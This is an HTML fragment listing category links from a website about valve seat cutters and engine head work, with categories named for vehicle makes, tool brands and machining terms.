	<li class="cat-item cat-item-2194"><a href="https://valveseatcutter.com/category/chatter/" >chatter</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://valveseatcutter.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://valveseatcutter.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://valveseatcutter.com/category/cheverlet/" >cheverlet</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://valveseatcutter.com/category/cheverolet/" >cheverolet</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://valveseatcutter.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://valveseatcutter.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://valveseatcutter.com/category/ching/" >ching</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://valveseatcutter.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://valveseatcutter.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://valveseatcutter.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://valveseatcutter.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://valveseatcutter.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://valveseatcutter.com/category/cleaned/" >cleaned</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://valveseatcutter.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://valveseatcutter.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://valveseatcutter.com/category/comp/" >comp</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://valveseatcutter.com/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://valveseatcutter.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://valveseatcutter.com/category/concentricity/" >concentricity</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://valveseatcutter.com/category/conflicting/" >conflicting</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://valveseatcutter.com/category/cortador/" >cortador</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://valveseatcutter.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://valveseatcutter.com/category/costumed/" >costumed</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://valveseatcutter.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://valveseatcutter.com/category/counterboring/" >counterboring</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://valveseatcutter.com/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://valveseatcutter.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://valveseatcutter.com/category/cresta/" >cresta</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://valveseatcutter.com/category/crf250r/" >crf250r</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://valveseatcutter.com/category/crower/" >crower</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://valveseatcutter.com/category/crusty/" >crusty</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://valveseatcutter.com/category/cummins/" >cummins</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://valveseatcutter.com/category/customised/" >customised</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://valveseatcutter.com/category/customize/" >customize</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://valveseatcutter.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://valveseatcutter.com/category/cutter/" >cutter</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://valveseatcutter.com/category/cutters/" >cutters</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://valveseatcutter.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://valveseatcutter.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://valveseatcutter.com/category/cylinderhead/" >cylinderhead</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://valveseatcutter.com/category/cylindres/" >cylindres</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://valveseatcutter.com/category/dacia/" >dacia</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://valveseatcutter.com/category/daytona/" >daytona</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://valveseatcutter.com/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://valveseatcutter.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://valveseatcutter.com/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://valveseatcutter.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://valveseatcutter.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://valveseatcutter.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://valveseatcutter.com/category/dimpling/" >dimpling</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://valveseatcutter.com/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://valveseatcutter.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://valveseatcutter.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://valveseatcutter.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://valveseatcutter.com/category/duty/" >duty</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://valveseatcutter.com/category/dyna/" >dyna</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://valveseatcutter.com/category/dyno/" >dyno</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://valveseatcutter.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://valveseatcutter.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://valveseatcutter.com/category/ecoboost/" >ecoboost</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://valveseatcutter.com/category/economical/" >economical</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://valveseatcutter.com/category/ecutter/" >ecutter</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://valveseatcutter.com/category/edelbrock/" >edelbrock</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://valveseatcutter.com/category/embertek/" >embertek</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://valveseatcutter.com/category/encore/" >encore</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://valveseatcutter.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://valveseatcutter.com/category/engineering/" >engineering</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://valveseatcutter.com/category/euro2/" >euro2</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://valveseatcutter.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://valveseatcutter.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://valveseatcutter.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://valveseatcutter.com/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://valveseatcutter.com/category/explorer/" >explorer</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://valveseatcutter.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://valveseatcutter.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://valveseatcutter.com/category/failed/" >failed</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://valveseatcutter.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://valveseatcutter.com/category/false/" >false</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://valveseatcutter.com/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://valveseatcutter.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://valveseatcutter.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://valveseatcutter.com/category/feuling/" >feuling</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://valveseatcutter.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://valveseatcutter.com/category/fidaim/" >fidaim</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://valveseatcutter.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://valveseatcutter.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://valveseatcutter.com/category/fixture/" >fixture</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://valveseatcutter.com/category/flatbed/" >flatbed</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://valveseatcutter.com/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://valveseatcutter.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://valveseatcutter.com/category/forged/" >forged</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://valveseatcutter.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://valveseatcutter.com/category/frankenstein/" >frankenstein</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://valveseatcutter.com/category/fsv100/" >fsv100</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://valveseatcutter.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://valveseatcutter.com/category/g1000/" >g1000</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://valveseatcutter.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://valveseatcutter.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://valveseatcutter.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://valveseatcutter.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://valveseatcutter.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://valveseatcutter.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://valveseatcutter.com/category/goodson/" >goodson</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://valveseatcutter.com/category/gooseneck/" >gooseneck</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://valveseatcutter.com/category/grech/" >grech</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://valveseatcutter.com/category/grind/" >grind</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://valveseatcutter.com/category/grinding/" >grinding</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://valveseatcutter.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://valveseatcutter.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://valveseatcutter.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://valveseatcutter.com/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://valveseatcutter.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://valveseatcutter.com/category/hardened/" >hardened</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://valveseatcutter.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://valveseatcutter.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://valveseatcutter.com/category/headmaster/" >headmaster</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://valveseatcutter.com/category/heads/" >heads</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://valveseatcutter.com/category/hemihalf/" >hemihalf</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://valveseatcutter.com/category/hercules/" >hercules</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://valveseatcutter.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://valveseatcutter.com/category/hobbyist/" >hobbyist</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://valveseatcutter.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://valveseatcutter.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://valveseatcutter.com/category/hooked/" >hooked</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://valveseatcutter.com/category/howards/" >howards</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://valveseatcutter.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://valveseatcutter.com/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://valveseatcutter.com/category/iiii/" >iiii</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://valveseatcutter.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://valveseatcutter.com/category/improve/" >improve</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://valveseatcutter.com/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://valveseatcutter.com/category/insider/" >insider</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://valveseatcutter.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://valveseatcutter.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://valveseatcutter.com/category/instroduction/" >instroduction</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://valveseatcutter.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://valveseatcutter.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://valveseatcutter.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://valveseatcutter.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://valveseatcutter.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://valveseatcutter.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://valveseatcutter.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://valveseatcutter.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://valveseatcutter.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://valveseatcutter.com/category/johnnys/" >johnny&#039;s</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://valveseatcutter.com/category/k20a/" >k20a</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://valveseatcutter.com/category/kangaroo/" >kangaroo</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://valveseatcutter.com/category/kart/" >kart</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://valveseatcutter.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://valveseatcutter.com/category/kirloskar/" >kirloskar</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://valveseatcutter.com/category/knipex/" >knipex</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://valveseatcutter.com/category/knives/" >knives</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://valveseatcutter.com/category/knock/" >knock</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://valveseatcutter.com/category/knock-out/" >knock-out</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://valveseatcutter.com/category/kohler/" >kohler</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://valveseatcutter.com/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://valveseatcutter.com/category/kwik/" >kwik</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://valveseatcutter.com/category/kwik-way/" >kwik-way</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://valveseatcutter.com/category/kymco/" >kymco</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://valveseatcutter.com/category/lapping/" >lapping</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://valveseatcutter.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://valveseatcutter.com/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://valveseatcutter.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://valveseatcutter.com/category/lathe/" >lathe</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://valveseatcutter.com/category/lawm/" >lawm</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://valveseatcutter.com/category/lectric/" >lectric</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://valveseatcutter.com/category/lisle/" >lisle</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://valveseatcutter.com/category/ls-3/" >ls-3</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://valveseatcutter.com/category/ls-7/" >ls-7</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://valveseatcutter.com/category/ludwig/" >ludwig</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://valveseatcutter.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://valveseatcutter.com/category/machining/" >machining</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://valveseatcutter.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://valveseatcutter.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://valveseatcutter.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://valveseatcutter.com/category/manek/" >manek</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://valveseatcutter.com/category/manley/" >manley</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://valveseatcutter.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://valveseatcutter.com/category/mart/" >mart</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://valveseatcutter.com/category/maunal/" >maunal</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://valveseatcutter.com/category/maxpreci/" >maxpreci</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://valveseatcutter.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://valveseatcutter.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://valveseatcutter.com/category/metric/" >metric</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://valveseatcutter.com/category/mexorcist/" >mexorcist</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://valveseatcutter.com/category/mgb-gt/" >mgb-gt</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://valveseatcutter.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://valveseatcutter.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://valveseatcutter.com/category/mira/" >mira</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://valveseatcutter.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://valveseatcutter.com/category/modernizing/" >modernizing</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://valveseatcutter.com/category/modification/" >modification</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://valveseatcutter.com/category/modren/" >modren</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://valveseatcutter.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-620 current-cat"><a href="https://valveseatcutter.com/category/motorbike/" >motorbike</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://valveseatcutter.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://valveseatcutter.com/category/motorcycles/" >motorcycles</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://valveseatcutter.com/category/motorcycles-3-angle-valve-job-seat-cutter-set-carbide-tipped/" >motorcycles-3-angle-valve-job-seat-cutter-set-carbide-tipped</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://valveseatcutter.com/category/motorcyle/" >motorcyle</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://valveseatcutter.com/category/move/" >move</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://valveseatcutter.com/category/mpt14valveseat/" >mpt14valveseat</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://valveseatcutter.com/category/ms34/" >ms34</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://valveseatcutter.com/category/mt56/" >mt56</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://valveseatcutter.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://valveseatcutter.com/category/new17x/" >new17x</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://valveseatcutter.com/category/new3acut/" >new3acut</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://valveseatcutter.com/category/new44x/" >new44x</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://valveseatcutter.com/category/neway/" >neway</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://valveseatcutter.com/category/newen/" >newen</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://valveseatcutter.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://valveseatcutter.com/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://valveseatcutter.com/category/norton/" >norton</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://valveseatcutter.com/category/nuway/" >nuway</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://valveseatcutter.com/category/obrada/" >obrada</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://valveseatcutter.com/category/offset/" >offset</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://valveseatcutter.com/category/ohanee/" >ohanee</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://valveseatcutter.com/category/olympian/" >olympian</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://valveseatcutter.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://valveseatcutter.com/category/partial/" >partial</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://valveseatcutter.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://valveseatcutter.com/category/pecs/" >pecs</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://valveseatcutter.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://valveseatcutter.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://valveseatcutter.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://valveseatcutter.com/category/peterson/" >peterson</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://valveseatcutter.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://valveseatcutter.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://valveseatcutter.com/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://valveseatcutter.com/category/polska/" >polska</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://valveseatcutter.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://valveseatcutter.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://valveseatcutter.com/category/ported/" >ported</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://valveseatcutter.com/category/porting/" >porting</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://valveseatcutter.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://valveseatcutter.com/category/powered/" >powered</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://valveseatcutter.com/category/practical/" >practical</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://valveseatcutter.com/category/pratical/" >pratical</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://valveseatcutter.com/category/praztech/" >praztech</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://valveseatcutter.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://valveseatcutter.com/category/predator/" >predator</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://valveseatcutter.com/category/predator-valve-seat-cutter-kit-racing-kart-clone-atv-cycle-3-angle-valve-job/" >predator-valve-seat-cutter-kit-racing-kart-clone-atv-cycle-3-angle-valve-job</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://valveseatcutter.com/category/preparation/" >preparation</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://valveseatcutter.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://valveseatcutter.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://valveseatcutter.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://valveseatcutter.com/category/professionals/" >professionals</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://valveseatcutter.com/category/proform/" >proform</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://valveseatcutter.com/category/promaxx/" >promaxx</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://valveseatcutter.com/category/pushing/" >pushing</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://valveseatcutter.com/category/qm18-62mm/" >qm18-62mm</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://valveseatcutter.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://valveseatcutter.com/category/quarantine/" >quarantine</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://valveseatcutter.com/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://valveseatcutter.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://valveseatcutter.com/category/quickly/" >quickly</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://valveseatcutter.com/category/r503/" >r503</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://valveseatcutter.com/category/r602/" >r602</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://valveseatcutter.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://valveseatcutter.com/category/racer-3-angle-valve-job-seat-cutter-kit-carbide-honda-suzuki-kawasaki-yamaha-3ac/" >racer-3-angle-valve-job-seat-cutter-kit-carbide-honda-suzuki-kawasaki-yamaha-3ac</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://valveseatcutter.com/category/racer-3-angle-valve-job-seat-cutter-kit-carbide-tipped/" >racer-3-angle-valve-job-seat-cutter-kit-carbide-tipped</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://valveseatcutter.com/category/racer-3-angle-valve-job-seat-cutter-kit-carbide-tipped-re-sharpen-able-performer/" >racer-3-angle-valve-job-seat-cutter-kit-carbide-tipped-re-sharpen-able-performer</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://valveseatcutter.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://valveseatcutter.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://valveseatcutter.com/category/rebuild/" >rebuild</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://valveseatcutter.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://valveseatcutter.com/category/refacing/" >refacing</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://valveseatcutter.com/category/regis/" >regis</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://valveseatcutter.com/category/relieve/" >relieve</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://valveseatcutter.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://valveseatcutter.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://valveseatcutter.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://valveseatcutter.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://valveseatcutter.com/category/repco/" >repco</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://valveseatcutter.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://valveseatcutter.com/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://valveseatcutter.com/category/reseat/" >reseat</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://valveseatcutter.com/category/resto/" >resto</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://valveseatcutter.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://valveseatcutter.com/category/resurface/" >resurface</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://valveseatcutter.com/category/resurfacing/" >resurfacing</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://valveseatcutter.com/category/revived/" >revived</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://valveseatcutter.com/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://valveseatcutter.com/category/ridgid/" >ridgid</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://valveseatcutter.com/category/rising/" >rising</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://valveseatcutter.com/category/roader/" >roader</a>
</li>
